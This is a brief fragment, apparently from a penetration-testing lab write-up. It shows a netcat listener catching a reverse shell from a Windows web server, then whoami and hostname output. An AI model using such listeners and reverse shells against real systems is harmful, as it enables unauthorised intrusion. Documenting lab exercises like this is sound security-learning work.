 nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.110.3] 19966
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\discuss\ups>whoami
dante-ws01\gerald
C:\xampp\htdocs\discuss\ups>hostname
DANTE-WS01